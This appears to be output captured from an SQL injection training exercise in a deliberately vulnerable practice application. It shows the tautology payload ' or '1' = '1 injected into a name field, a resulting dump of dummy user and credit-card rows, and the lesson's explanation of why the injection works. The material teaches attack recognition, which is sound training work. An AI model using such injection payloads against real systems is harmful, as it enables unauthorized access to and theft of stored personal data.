 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.